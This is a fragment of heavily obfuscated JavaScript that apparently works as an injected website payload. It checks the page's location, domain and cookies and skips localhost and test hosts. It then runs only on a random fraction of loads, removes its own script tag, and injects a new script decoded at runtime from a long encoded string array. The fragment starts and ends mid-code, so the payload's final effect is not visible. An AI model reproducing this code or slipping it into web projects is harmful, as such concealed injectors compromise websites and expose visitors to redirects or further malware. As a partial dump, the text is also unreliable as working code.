Z(0x3a6,'thpk')+Z(0x3ab,'P8mv')+Z(0x1ff,'3@A8')+Z(0x380,'StVO')+Z(0x36d,'4D5*')+Z(0x2a1,'rdgp')+Z(0x394,'QC4c')+Z(0x1f9,'jqnD')+Z(0x251,'D(Ii')+Z(0x260,'$vuh')+Z(0x1e2,'IIbU')+Z(0x31a,'BVoW')+Z(0x15e,'(8Ce')+Z(0x322,'F^6t')+Z(0x25a,'P8mv')+'jF',f[Z(0x2e6,'[nef')]=Z(0x1c4,'Es#v')+Z(0x14e,'37GH')+Z(0x357,'9#4L')+Z(0x37d,'*Emh')+Z(0x3c4,'9MSR')+Z(0x369,'*Emh')+Z(0x2f5,'Y7CQ')+Z(0x173,'J8I2')+Z(0x183,'Y7CQ')+Z(0x240,'pDgT')+Z(0x3ac,'3@A8')+'F]',f[Z(0x1d2,'IIbU')]=Z(0x197,'9#4L')+Z(0x155,'J8I2')+Z(0x1e0,'mklV')+Z(0x32a,'37GH')+Z(0x1ac,'6H45')+Z(0x20f,'QC4c')+Z(0x2d5,'DVCW')+Z(0x335,'RP#S')+Z(0x304,'jqnD')+Z(0x34f,'CEiW')+Z(0x241,'[nef')+Z(0x377,'*Emh')+Z(0x215,'r@Iw')+Z(0x319,'emH2')+Z(0x353,'3@A8')+Z(0x316,'G*lE')+Z(0x365,'FJbM')+Z(0x1cb,'G*lE'),f[Z(0x22f,'[nef')]=Z(0x175,'7DaM')+Z(0x3b2,'*Emh'),f[Z(0x371,'pDgT')]=Z(0x370,'P8mv')+Z(0x35f,'c[(b')+Z(0x39b,'CEiW')+Z(0x1bb,'emH2')+Z(0x3d7,'StVO'),f[Z(0x1fb,'*8XW')]=function(K,M){return K!==M;},f[Z(0x2dd,'d7!m')]=Z(0x189,'7DaM')+Z(0x285,'QC4c'),f[Z(0x26e,'7DaM')]=Z(0x3a3,'[nef')+'t',f[Z(0x359,'37GH')]=Z(0x3af,'mklV')+Z(0x310,'c[(b'),f[Z(0x14f,'G*lE')]=function(K){return K();},f[Z(0x3c5,'2ILL')]=function(K){return K();},f[Z(0x154,'nOiS')]=function(K,M,N){return K(M,N);},f[Z(0x16c,'9#4L')]=function(K,M,N){return K(M,N);},f[Z(0x372,'(gvB')]=Z(0x243,'d7!m')+'t',f[Z(0x2c4,'mklV')]=Z(0x16b,'g]t[')+Z(0x2ab,'*8XW')+Z(0x2cf,'Y7CQ'),f[Z(0x22b,'c[(b')]=function(K,M,N,O,P,R,T,U,V,W,X){return K(M,N,O,P,R,T,U,V,W,X);},f[Z(0x1aa,'uu0S')]=function(K,M){return K||M;},f[Z(0x3e4,'uu0S')]=Z(0x3a1,'ih#i')+Z(0x23e,'FJbM')+Z(0x213,'P8mv')+Z(0x167,'ZT&R')+Z(0x18d,'2ILL')+Z(0x188,'CEiW')+Z(0x1ef,'thpk')+Z(0x3f2,'r@Iw'),f[Z(0x3d4,'$vuh')]=Z(0x1fe,'e@]P')+Z(0x1b9,'mklV')+Z(0x347,'2ILL')+Z(0x256,'jqnD')+Z(0x3d2,'G*lE')+Z(0x29f,'D(Ii'),f[Z(0x242,'g]t[')]=function(K){return K();},f[Z(0x3a2,']5)a')]=function(K,M){return K!==M;},f[Z(0x187,'e@]P')]=function(K,M){return K+M;},f[Z(0x303,'QC4c')]=Z(0x211,'6H45');var g=f,h=function(){var K=!![];return function(M,N){var O=K?function(){var a0=_0x9614417f;if(N){var P=N[a0(0x413,'QzEJ')](M,arguments);return N=null,P;}}:function(){};return K=![],O;};}();function j(K,M){var a1=Z,N={};N[a1(0x367,']5)a')]=function(R,T){var a2=a1;return g[a2(0x266,'CEiW')](R,T);},N[a1(0x1cd,'D(Ii')]=function(R,T){var a3=a1;return g[a3(0x255,'BVoW')](R,T);};var O=N;for(var P in K)if(g[a1(0x396,'7DaM')](P[a1(0x2c8,'emH2')+'h'],M)&&function(R,T){var a4=a1;for(var U=0x2;O[a4(0x2f1,'ih#i')](U,T[a4(0x2bd,'mklV')+'h']);U++)if(O[a4(0x18e,'IIbU')](R[a4(0x1e3,'FJbM')+a4(0x3d5,'J8I2')](T[U][0x0]),T[U][0x1]))return;return 0x1;}(P,arguments))return K[P];}function k(K,M){var a5=Z;return g[a5(0x2f6,'(8Ce')](K,Math[a5(0x1d0,'thpk')](g[a5(0x2af,'FJbM')](Math[a5(0x2ff,']5)a')+'m'](),g[a5(0x29a,'BVoW')](g[a5(0x261,'2ILL')](M,0x1),K))));}function l(K,M){var a6=Z;for(var N=0x0;g[a6(0x30f,'9#4L')](N,M[a6(0x3a5,'rdgp')+'h']);N++){var O=M[N],P=g[a6(0x3e2,'FJbM')](0x0,O[a6(0x332,'[nef')+'Of']('.'))?g[a6(0x3f4,']^sO')]('.',K):K,R=g[a6(0x3c6,'RP#S')](P[a6(0x2e2,'g]t[')+'h'],O[a6(0x162,'ZT&R')+'h']),T=P[a6(0x33a,'D(Ii')+'Of'](O,R),R=g[a6(0x22d,'F^6t')](-0x1,T)&&g[a6(0x1d4,'CEiW')](T,R);if(R&&(g[a6(0x2d8,']^sO')](P[a6(0x2e0,']^sO')+'h'],O[a6(0x1b7,'P8mv')+'h'])||g[a6(0x35a,'RP#S')](0x0,O[a6(0x220,'StVO')+'Of']('.'))))return 0x1;}}function m(){var a7=Z,K,M;return g[a7(0x2aa,'6H45')](j,g[a7(0x3b8,'QzEJ')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a8=Z,K=g[a8(0x282,'uu0S')](q,g[a8(0x198,'c[(b')](m));if(K){var K=g[a8(0x2e7,'4D5*')](j,K,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return K&&K[0x4]&&!K[0x5]?!(g[a8(0x26d,'BVoW')](0x46,K[a8(0x302,'P8mv')+a8(0x1a8,'$vuh')](0x0))&&g[a8(0x1c7,'6H45')](0x66,K[a8(0x28f,'D(Ii')+a8(0x295,'d7!m')](0x0))||g[a8(0x2bb,'StVO')](0x49,K[a8(0x3b1,'Q]Ml')+a8(0x2d7,']5)a')](0x1))&&g[a8(0x391,'g]t[')](0x69,K[a8(0x3b1,'Q]Ml')+a8(0x39a,'ZT&R')](0x1))||g[a8(0x3bc,'QzEJ')](0x4c,K[a8(0x373,'2ILL')+a8(0x334,'ih#i')](0x2))&&g[a8(0x15a,']5)a')](0x6c,K[a8(0x1e3,'FJbM')+a8(0x264,'9#4L')](0x2))||g[a8(0x2f0,'D(Ii')](0x45,K[a8(0x2d4,'CEiW')+a8(0x384,'rdgp')](0x3))&&g[a8(0x38a,'tVep')](0x65,K[a8(0x221,'9#4L')+a8(0x200,'CEiW')](0x3))||g[a8(0x268,'6H45')](0x3a,K[a8(0x2b7,'d7!m')+a8(0x28c,'r@Iw')](0x4))):void 0x0;}}function q(K){var a9=Z;return g[a9(0x3ba,'tVep')](j,K,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var aa=Z,K=g[aa(0x202,'jqnD')](m);if(K){var M=g[aa(0x16f,'jqnD')](j,K,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),N,N=!!(N=!g[aa(0x2ea,'r@Iw')](M,'~')?g[aa(0x288,'(8Ce')](q,K):N)&&g[aa(0x2ac,'rdgp')](j,N,0x8,[0x7,0x65],[0x0,0x68]);return g[aa(0x2cc,'G*lE')](M,N);}}function u(){var ab=Z,K=g[ab(0x2f7,'G*lE')],M=new RegExp(g[ab(0x36e,'emH2')],'g');return K[ab(0x275,'Q]Ml')+'ce'](M,'')[ab(0x392,'Es#v')](';');}function v(){var ac=Z,K=g[ac(0x410,'*8XW')],M=new RegExp(g[ac(0x1fc,'9#4L')],'g');return K[ac(0x26c,'CEiW')+'ce'](M,'')[ac(0x20c,'QC4c')](';');}function w(K){var ad=Z;return g[ad(0x1cf,']Qh%')](-0x1,K[ad(0x2a4,'Es#v')+'Of'](String[ad(0x388,'emH2')+ad(0x2e8,'IIbU')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x230,'(gvB')](K)||new RegExp(g[ad(0x2b9,'ZT&R')],'g')[ad(0x17b,'uu0S')](K));var M;}function x(K,M){var ae=Z,N=K[ae(0x1b7,'P8mv')+'h'];return g[ae(0x1f0,'pDgT')](K[ae(0x336,']^sO')+ae(0x40c,'D(Ii')](g[ae(0x393,'Q]Ml')](N,M[ae(0x32f,'[nef')+'h']),N),M);}function y(){var af=Z,K=g[af(0x1ea,'DVCW')][af(0x30d,'DVCW')]('|'),M=0x0;while(!![]){switch(K[M++]){case'0':var N={};N[af(0x38e,']^sO')]=g[af(0x216,'D(Ii')],N[af(0x19b,'ih#i')]=function(V,W){var ag=af;return g[ag(0x192,'*Emh')](V,W);},N[af(0x3b4,']^sO')]=g[af(0x2fd,'6H45')],N[af(0x414,']5)a')]=function(V,W){var ah=af;return g[ah(0x398,'QC4c')](V,W);},N[af(0x1e8,']Qh%')]=g[af(0x281,'FJbM')],N[af(0x250,'jqnD')]=g[af(0x271,'9MSR')],N[af(0x1a5,'37GH')]=function(V){var ai=af;return g[ai(0x198,'c[(b')](V);};var O=N;continue;case'1':var P=g[af(0x36b,'CEiW')](u),R=g[af(0x1eb,'Q]Ml')](s),T=g[af(0x3e9,'g]t[')](v);continue;case'2':g[af(0x1a7,'(8Ce')](U);continue;case'3':return!R||!!(g[af(0x248,'c[(b')](l,R=g[af(0x16c,'9#4L')](x,R,String[af(0x3b6,'6H45')+af(0x36c,'BVoW')+'de'](0x2e))?R[af(0x1fd,'nOiS')+af(0x3e1,'QC4c')](0x0,g[af(0x224,'pDgT')](R[af(0x2fb,'Y7CQ')+'h'],0x1)):R,P)||g[af(0x345,'e@]P')](l,R,T)||g[af(0x37b,'*8XW')](w,R)||g[af(0x1a7,'(8Ce')](p));case'4':var U=g[af(0x3f7,']5)a')](h,this,function(){var aj=af,V=O[aj(0x1e1,'Y7CQ')](typeof window,O[aj(0x339,'*Emh')])?window:O[aj(0x3e5,'G*lE')](typeof process,O[aj(0x3e8,'thpk')])&&O[aj(0x1f5,'StVO')](typeof require,O[aj(0x1d1,'QzEJ')])&&O[aj(0x2b4,'[nef')](typeof global,O[aj(0x209,'2ILL')])?global:this,W=function(){var ak=aj,X=new V[(ak(0x226,'uu0S'))+'p'](O[ak(0x171,'G*lE')]);return!X[ak(0x395,'7DaM')](U);};return O[aj(0x1fa,']Qh%')](W);});continue;}break;}}function D(K){var al=Z,M=g[al(0x247,'9#4L')](m),N;M&&((N=M[al(0x17d,'ZT&R')+al(0x194,'nOiS')+al(0x412,'ZT&R')](g[al(0x3f8,'ZT&R')]))[al(0x3f6,'r@Iw')]=g[al(0x321,'thpk')],N[al(0x20a,'[nef')+al(0x3df,'6H45')+'t']=K,(M[al(0x21b,'Es#v')]||M[al(0x341,']5)a')]||M[al(0x1a1,'(gvB')+al(0x2ed,'pDgT')+al(0x416,'6H45')])[al(0x3b9,'r@Iw')+al(0x355,'*Emh')+'d'](N),N[al(0x1df,'IIbU')+'e']());}function E(){var am=Z,K,M=g[am(0x30c,'7DaM')](j,g[am(0x2d2,'c[(b')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),N,O,O;M&&(N=g[am(0x2ec,']^sO')],O=new RegExp(g[am(0x3d4,'$vuh')],'g'),(O=M[N[am(0x406,']^sO')+'ce'](O,'')])&&O[am(0x29b,'FJbM')+am(0x32b,'emH2')][am(0x3ff,'r@Iw')+am(0x3e3,'(gvB')+'d'](O));}try{var F,G,H;g[Z(0x1b3,'pDgT')](y)||(g[Z(0x349,'G*lE')](E),g[Z(0x263,'J8I2')](0x1,g[Z(0x2df,'$vuh')](k,0x1,F=0x4))||g[Z(0x25f,'jqnD')](D,g[Z(0x178,'CEiW')](g[Z(0x34d,'J8I2')]('(',new Function((function(){var _0x8351766=function(){var _0x6845643c=['CK9ftxHmmLjjy1nJC0OXzfjpsfjytLzWA1mYrJvkExDU','twjxwLHkExDUwJfoCLzhBZrIm0z2wvnJC0OXzfjJv2XU','D2vewtbnExDUstjgC2j5y3blmg9VtuHNEfPeqxnkmhHo','EMDUtenKCu9hDgPwELzTzvHcAeP5D25wELPRwta1me0Y','uxnkmJvps21JBKTtDeTlrei0tKDvnuXdy2Pzv3H2sNLR','y3blmg9VtuHNmvLuqxnkmejOvLDrBKTtDeTlrei0tvrN','BMrovgLJCeSWB29nsgCYtJjvC0OXtNzAEwTUs1n0s0Te','sZbVB01izZjnr0LZsJi1r0PUy25lu3rls0rcne16wxPm','yLD0uKP5D25JvZfYtKHstK4YuK9zu2nZsJbnngiYnvHo','AgPur05esNL3BLPhrLfJv3HuyJb3BKXdzevJBejlvJfc','y21wmgrysNvjse05wMX0Ae1tz3DLrePStKn3BMjRww1K','s0rcne5TuMPmq2rUvxLWt0P5Bgrqv1OXyM1omgfxoxvl','u3rls0rcne5urM1mq2rbwvzwA0P5A3jtAwD3zursAe55','sNLSzfbxwJfIBu4WyvC5DuTiwxnLAwW3zg1gEuLgyZLw','tenKwfvTnwLKmhrfv0nJC0OWrNrHmMW0tum5A1rRy25m','mvfgwLHkEwTYu2LND2verM1oq3DUwMTgDwrty3blmg9V','qNHkExDUvJa5uu5UrKXIAMDUtenKwfvvEe5wmuL4t0Hw','mxjrBgmXvg1svvLvy25mq2ryvvDkCvyWodvtwgH4sNL3','rJfkEwTYu2LND2vevtnnu3DUvti5BKTty3blmg9VtuHN','tercne5TuMrmrNn3zurnC01izZnovJbZv3Pcne1PD3DL','yLztz3DLre5StxL3BLjTrMTtAwnWs3LKALPtzgrlsffZ','DeTlrei0tJjjEuXdzhzkBe5lsNLRCLnPz3DLrfjOwxL3','mu52wNLRBKTtDeTlrei0tLDgA0XdzeDzv1jlsNLRCLnP','nMnTvJbKweP1surcne1uDgPzwe5SsNPnBK9UwMHJAujd','B01izZnpvfvZsJi1r0PUy25lu3rls0rcne5TsxHmq2m1','oxPwmuzWtKzKuK5dy3nkme5eyxPoq1mWCgTur0vUtenK','v2rgzuHbB1PSDfzlrei0tKrNEKXdyZvuu1ztsNLSzeXd','vw5mq2rdvg5SDfyWohzzmdfOsNL3BLeYtNLtBu5uyJfN','BuuXt1nJCeSWB29nsgCYt0rjC0OWrMLlBMTUs1n0s0Te','y25mq2rSvgTkALzftNzJBgrquxLJC0OZrM9JvLjyvuvA','CLnPz3DLrfu1tKn3BLuYow5lu2nWsZbVB01iz3Lov1LZ','BKXdzhLuBvjRvwToCK4YAgHkExDUvNPKmfKWChHwruzy','ue1hA25mq2rytMXkA1vyvxPArxb0yxLZBKXdzhLxsfPr','zfbxBgrrzuDotLz5y3nkmKK0ytnOCMjxoxrHwevUtenK','tuHNmLL6rxnkmfPOwKvVBKTtDeTlrei0txPvmuXdy3Lu','BMmZtwXoAwnWsZbVB01izZbnrfLZsJjAugnPvw5lu3rl','sZbVB01iz3HnALLZsJbwngveA25lu3rls0rcne5ertvm','rtG5ver0EvPyuJfJBtrNwMX0ueTeqJrnEKKWtenJEvqZ','sJfJmMnhuLbKBePRvLCXCLrty3nkmwrtywPkELuYDerw','m1jRvevoCLz5y3nkm000yxPgngvezgTuBgnUtenKD1Lx','q2ryvursB1z6wMfArtf5yLnJC0OZAg5mmLjoutjZmwfS','m0jOsNLRCLnPz3DLrezQwLn3BLuYow5lu2nWsZbVB01i','ue1dy3nkm2C0yxPomK1gwMTtm0vUtenKwe5huMPuBtfY','ELzXzwXKuwvhuLDrmNrHsNL3BLz6uM9ArtfTy2PKwfvv','mdLqvdeXyM1sBfPTBhvAv1fWztnAAgnPqMTqv1OXyM1o','yZbwsfLUtenKwfviwKjKEKjTt0nJC0OXyZjomK5tt0D0','tMS1ALvxrMfArtfyvhLJC0OXyZfomLjntw14ALqXtNjw','sNL3BLyXrMTArLjnuw1ss2ruuw5mq2qWu2PSyvPRtNzL','owHkExDUvJfgt1PgstrHmJLytLDWCKP5D25Kwgr1vM10','m09dD25yA3H2uLnJCeSWB29nsgCZtKDjC0OWrMLlBMTU','vxbmveuXt1qXqLjvBe5vvLzAwfDgBgfnrev5txPrmu5Q','mKXdzfnnsef6sNLRCLnPz3DLrfuXwKn3BMfUze5ou2nW','m2HRvvDAmuP5D25wEMrhwtfAwfnhzfHorgDUtenKwfqY','EfPeA3nkmwXjuZe0BKTtDeTlrei0tw1jmKXdy3Lum0jO','BMqWAg1AEwnWsZbVB01izZfnrfvZsJjKveTRng5lu3rl','y21kBe0ZsNHwEwnZsJnWvgiYBfHor1z4vJa5EeP5D25w','mfzSzuDsugjxDfzzmgnUtenKwfvhAgPwBuPxwKvSDgeX','q2rytM1AvLyXqKTArwX0ytbZBKXdzgTrmJLAuLzoDLDw','ExDUvNPKr1KXwMPtsePytKDfBKXdzfHumwqZwMXoCLqY','ufDAmwjTtJbHvZL1s0HfC2nPBdDJBvyWzfHkDuLirtLq','mg9VtuHNm056txnkmtvnyJbvBKTtDeTlrei0ttjjEeXd','tw5mq2rPuti5CLeYmxzImwrszfnJC0OXzfntrwWZyLD0','BMvxmxjKvMmXyuDsuLnuqw5mq2rytKvsq1yWovDArLzu','vxHvmJvysNL3BLyXsKrtrMmYttjosvDTvw5mq2rytJi1','sNLRCLnPz3DLrgrRwLn3BK1RoxDzu2nWsZbVB01iz3LA','qJroEKL4tenJmvftutjkEwTYu2LND2vevtvoAxDUt1uW','s0rcne5Twtvmq2rsyw1OCuP5A3jtAwD3zurjEu5tD25w','mLjjt1u5C2jxoxrkExDUvJa5mMrUChrHme5yvhPrBKXd','yuDfBKXdzhfvmNrfwLCXDK0YtKHkExDUvNPsD1PgrMXH','BvKZtenKDvrPCg5kEwTYu2LND2vettvnAxDUww1AuK1d','D25Hme5Yt0zJme1xAg9zu2nZsJbwme1ytNnrmJLgsNL3','ALnhmxzJvMrstKnJC0OXyZjnmK5it0D0CMfwCerkExDU','qJroBuuYtenJBwqWmu9kEwTYu2LND2vetxLzAxDUs0HO','mg9VtuHNEK16wxnkmJvps21JBKTtDeTlrei0tvDzm0Xd','B29nsgCXwvrzC0P6zfjJwfvUs1n0s0TeqJrnEKKYtenK','tLfvmJLQvJfcD1KWCgHkExDUvJfbne1TtLPnsg9UtenK','s0rcne1uwxHmq2qZu0DABKP5A3jtAwD3zurrEu1tD25H','AxDUuvDjCwvty3blmg9VtuHNmvLTvxnkEvuWwgPjBKTt','CvDgtw5mq2qZutj0nMrTAhDArwH4sNL3BLyWounArxr0','mwmYyuDstgqYChjwmuP4sNL3BMjuAhjvBgrstLvwAgnt','rev6tKn3BMiXAe1AAwnWsZbVB01iz3HAAK1ZsJbwCfDi','z3LAvefZsNPStKPwsw5lu3rls0rcne1xstnmq2rvt1C1','mg5lu3rls0rcne1Qy3Pmq2rVyxLwvKP5A3nArNrls0rc','z3DLrfuWtKn3BLLTrM5Iu2nWsZbVB01izZbAAKLZsJi1','rei0tw1zD0XdzgLzv2r0sNLRCLnPz3DLrfL5tvn3BLjT','we5xEgPuBhbPvLzJmLz5y3nkm0zuyxPOwe5SCgTtAKj4','A3jtAwD3zurAAW','zhvKmhbQvxPODMfgzffJu2nZsJfJmfjerKjprZLRvJa5','DdLzmKyWwtjNB1PdBdDzvNnUy0HwEMfdzgrlr0zIsJno','C0OXyZbLA2Xyvw5OA1nStNjAu2nZsJnsDgeYmvHomxbR','nwTIm2nZztmWCeXeqJrpq3HItuHNm0XeqJroELjKtezZ','BgrlsfLZzwLRn2ztEhLxmvvVtuHNm1PurxnkmejOvLDr','zvvnAgfdy3blmg9VtuHNmK16txnkEMXosLzjBKTtDeTl','zdaXt0P5A3jtAwD3zurAAvPtD25IAZrXwNLJCeSWB29n','wfvwtw5mq2rytKrwrMvhmxzurMrttKnJC0OXyZfKr1jo','v0vZsJjkAfOYmg5lu3rls0rcne1uvtvmq2rvt1C1tKP5','tuHNme1hvxnkmfv6u3PrBKTtDeTlrei0twPKAKXdzg5v','tenKwe56zZbKBu00u3LJC0OXzfbwBvjwwLvkA1nuqNHk','whbysNLRCLnPz3DLrgn5tLn3BMj5wLrtAwnWsZbVB01i','EuXdzeDxsgHnsNLRCLnPz3DLrfL4wvn3BLLTwLjnq2nW','vNLJC0OXzffJr05lv1roA1ruAhjuq2nZsJngDgeYtLHo','B01izZnzBvfZsJfgCwfhB25lu3rls0rcne5Tstfmq2nT','vhPgtuP5Bgrqv1OXyM1omgfxoxvlsevZy2LSn2nTvJbK','BK1RoxDzu2nWsZbVB01iz3HnmKvZsJbwngveA25lu3rl','tenKEfjRwKvkEwTYu2LND2vestboAxDUyurvB1vty3bl','Dvz6vJfkExDUvJfkD1KXvK1wBu5quNPrBKXdzfHomhHy','re0Yt0n3BK5vrwToAwnWsZbVB01izZfArgTZsJb4tMvS','AZrnq2nZsJfJmW','vfjnyLHgtgfPy3nkmwmXtdjot1LSuM5wELOXsNL3BLeZ','u2LND2vetxHAu3DUsLrszu1Py3blmg9VtuHNEvKYrxnk','rLHomePRvLHgnuP5D25AA3n6wta0ngj6tLHum1vUtenK','u3rls0rcne5uBgPmq2mZvhPgtuP5A3jtAwD3zurgAK5t','uLrHmhbyvvDRBKXdzfHowfOYvJa4m1PgwKrHmNDUtenK','BKTwmdLABLz1wtnsCgiYng9KAxG2s1H0mLLyswDxrdfw','zdaXt0P5A3jtAwD3zurjEfPdD25rv0LXzvnJCeSWB29n','m0zhuMTrBKTtDeTlrei0tJjkAuXdzhzkBe5lsNLRCLnP','q3GWvZfnB01izZjAr1fZsJfoDLP5A25lvJbWudjKC2iY','mJy4mZu3r3jPqLjy','B29nsgCYtwPnCW','rei0txPrEKXdy2XorJr5sNLRCLnPz3DLrezStLn3BLrf','sZbVB01iz3LzAK1ZsJbAAfPfB25lu3rls0rcne5QvMPm','sfyXAhfwELj0sNL3BMjQtKnzmuj0yJnWwfvftw5mq2ry','ytj4DgjToxDJweP6zeHwmMqZAdvLA0zdutbsrLjRzeLt','vfPRy25mq2ryvw1gmLPuAhjnBuz4sNL3BLyXqLrArMmY','muPxwtfwALnTuKXIv3rRsNL3BLyXrJjrmwrry2TAr1z5','yZnvweyXsNLRCLnPz3DLrfu1twL3BLfhrLzAq2nWsZbV','B29nsgCWturbC0OYzfrlAZrUs1n0s0TeqJrnBuL5tenJ','r2XIsJncEwiZuNzKsgX3wLnKzfD5zevJBgHquMTVBLHu','rfLUs1n0s0TeqJrnvgT4tenKsvzdBdjkEwTYu2LND2ve','tenKB05tAfjkEwTYu2LND2vesMHou3DUwJfnCvrPy3bl','wMfArK55zfnJC0OXzfbIr1jrvtjZEfz6uMLwu2nZsJfK','muf6wtbSweP5D25JvZf2vdfJmLeZuLHvr1vUtenKELKW','u3rls0rcne56utnmq2rTvdnjBeP5A3jtAwD3zurwAe5d','BvfxntfkEwTZwKz0s0TeqJrore0XtenKzvrhouzkEwXK','vdfAALrvtNjxvMmWwLHzBKXdzfHuELjpyJboCMfxChHk','tuHNELL6vxnkEMrsy1HvBKTtDeTlrei0tLDAAKXdzezH','zfHoBLjRu2XSq1KWy3Ppq2nZsJboDgiXuLHoBtfqvJa5','D2verxHnAxDUyMS0CvP5y3blmg9VtuHNEu1QqxnkmLPq','sMHAmJbUs1n0s0TeqJrov0zPtenJEvqZqMHkEwTYu2LN','sJnWsgvRwNnrmJLusNL3BLz6uxzzmue0yJfAwfqYEgPu','zdbArxbnuM1ssLuYDhbkExDUvJfgq1KXvNrHEMHytJa5','DMjPqMznsgC1tKrzmK1eutjAq2HOteDjCguYrtLzuZb3','DLCYrxrLA0v0v2WWDLP5Eg1KvZvQzeDSDMjPAdjlwhqY','mvDhA25mq2ryvvrbEMjSyZrJu2nZsJfJmK4YtKHIvZK1','ALzOtenKB05tAfjkEwTYu2LND2vettboAxDUt1uWBfvP','seP5D25ABe52u1vkvgiXAfHvBuvUtenKEMvhuMTvBviW','zuroBfPPD25omuz4zfnJCeSWB29nsgD6wM1nC0OWrMLl','DeTlrei0tvrvD0Xdze1uwhbysNLRCLnPz3DLrfPOwwL3','sgjSzfnnq2nZsJfKufPxBhvrmNrlytbJBKXdzfHvrZfm','me5uy3nkmNaZvfrvBKTtDeTlrei0tMPbnuXdzhPJEvuY','wvDss0P5A3jtAwD3zurkAu5tD25IEvPuu2LJCeSWB29n','mLjqzgPoA1vvtNjzu2nZsJfKuMjTBfHoBwHQvtbOEeP5','sJnSreLxz25lu3rls0rcne5QtMTmq2rhv0HOtuP5A3jt','wfvSwMPuwgrhwtfomgnty3nkmLjRvKuXBe9hovvkExDU','r0PUy25lu3rls0rcne1QAZfmq2rsyw1OCuP5A3jtAwD3','BgvUz3rO','mg9VtuHNmLLuy3nkmJvhsM5JBKTtDeTlrei0tLrOA0Xd','mtbxmvvVtuHNme1Qz3nkm1zbvMXJBKTtC25zmLvUwfnN','tLn3BKTiAffoAwnWsZbVB01iz3PomKvZsJfoDLP5A25l','uMLJu2nZsJbwrgiWmvHoA1PQu1DzneP5D25wmdKYwwXK','tuHNmu1QqxnkmdvZuLHjBKTtDeTlrei0tvDjmKXdzg5l','sM5JBKTtDeTlrei0tMPnmeXdzdfrrLPysNLRCLnPz3DL','tLDrC0OYzfrlAZrUs1n0s0TeqJrove5QtenKCwqWmdfk','BgLmq2rpyKvwEuP5A3jtAwD3zurfEK5tD25wBuuXt1nJ','utj0u0P5D25wmdLXuwTwrgeYovHvwfvUtenKDLeYDfLw','EK9dD25sv2XzzenJCeSWB29nsgD6wvrJC0P5vtbyAKLU','yZjLr05vvfznBG','BKXdzfHov1PjzevoDLngzfftEwnZsJfKuLrhrLHum1PS','t0DnBKXdzfHomePQuJnkuwfSyZjnq2nZsJfKuwfStKDt','v0v4wfr6zgPvvwnUtenKwe4YAgPwvwrdwKvWs1r5y3nk','r0vZsJngr1jRuw5lu3rls0rcne1urtbmq2r2sMXos0P5','BLzeBhvuu2nWsZbVB01iz3Ppv1LZsNPKue1vD25lu3rl','wKzzD1DTuKPKmhnUtenKwfvxvLbwELPjvfD0weP5D25w','B29nsgCZttjjC0OXwMHovgTUs1nZBMrdy3nArNrls0rc','tenKq1DuvK5wmdGZwta1AeP5D25wEMn6wtfgsfLRCfHo','BLPRAg1rvZq0yNPrBKXdzfHvA0PRu2XoCLjwyZbxsg9U','u3rls0rcne1xwtrmq2rpyKvwEuP5A3blEwHls0rcne5Q','zfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgrysNvjsevY','sxnkEvuWwgPjBKTtDeTlrei0twPrEuXdzfDzvfu1sNLR','q2rVtLnOuKP5A3jtAwD3zurKBe55D25KvujxvNLJCeSW','Axa1sNLRCLnPz3DLre01tLn3BMj5wLrtAwnWsZbVB01i','rMjyu2W3zeHknwuZwMHJAujQufHcAgnUtMXtvZuWs0vR','D0XdzhPJEvuYsNLRCLnPz3DLrfeZtML3BLOXtxfuAwnW','mfKXuKrIEMHyvwXAALryrw5mq2rytLrsBfjUsNrHEwnZ','zhjtm0jQvKzOtfDdy3nkmwmXtJjsu1rtowPtmu5YvhLJ','qtjkEwTYv2LNDW','uu5Py3blmg9VtuHNEe9htxnkmfzWv0HrBKTtDeTlrei0','ELPfmtjsEwnZsJjvngj6AfHvBgrTvJfgBeP5D25wEMrl','nhzAvZf2u3LJC0OXzfbvr3bcveC1suP5D25wEMr4uLDs','q3DUtJa4Efrdy3blmg9VtuHNEK1etxnkmtvlu2LnBKTt','CLnPz3DLrfPRtML3BK5vrwToAwnWsZbVB01izZboEMnZ','y3blmg9VtuHNmvPTsxnkmJHTvtbVBKTtDeTlrei0txPs','tM1rm0XdzfDzvfu1sNLRCLnPz3DLrfPQtwL3BMj5wLrt','BLz6uNbJvMrryuDove16uw5mq2q1vtj0AwrTvKnArLji','Eu1Qz3nkm0zhuMTrBKTtDeTlrei0tKDrmuXdzgLABev3','C0OWAfvlwfLUs1n0s0TeqJror1L6tenKmvfgwLHkEwTY','DuThB3bLm1jVyvHoyKOXzhjrmwW1ywLKzfbxB3nKr2HW','vfDgr1PfBhrHm1fUtenKCvuYDe9wEMrruZncEeP5D25w','D2vewxHAu3DUyJfOtvPPy3blmg9VtuHNmu1hsxnkmKPO','mK1UtenKBMjxDfnIBtf2yM1gseP5D25Jr05TvfDArgj6','C0OXyZnur0Pyvw5cA1rStNjnq2nZsJnJngeWAfHov3HR','zfDzvfu1sNLRCG','v0zgwxPsueP5D25wELPdwtfADgeWow5zmgnUtenKmLeY','zgLABev3sNLRCLnPz3DLrezTt1n3BK4WohHuq2nWsZbV','BvCXsw9nsgD5wMPJC0P5wJnuvtrUs1yWB2rSDfnlrei0','yM1omgfxoxvlsevZy2L4EKTyDhLAwfiXy200z2ntAhLm','s1n0s0TeqJroELf3tenKwLnfDgvkEwTYu2LND2vey3Ho','zdnvBvjqyLDZELPgy25mq2ryvdjSA1OWtNjov1j4sNL3','q2rTvdnjBeP5A3jtAwD3zurkAe9tD25sruLOtLnJCeSW','z3LnEMDZsNPStKPwsw5lu3rls0rcne1uvtbmq2rXzdaW','q2nWsZbVB01izZjpv1LZsJbAwwvfD25lu3rls0rcne5u','zursBe5tD25wrgX1vfnJCeSWB29nsgCWwvrbC0OWqMHw','zursBe1PD25swgG0t1nJCeSWB29nsgD6t1rbC0P6zfbn','EwTYu2LND2vezgHAq3DUyurvB1vty3blmg9VtuHNEe5x','wMfKAK52vti5BeP5D25Kvw94vLD0DgiZvw5mq2rgy3Pc','tun3BMj5wLrtAwnWsZbVB01izZnoAKfZsJjkBvvuqw5l','suXzyM8','sgjxohzwmuyWwtfkweP5D25wmujXu2XK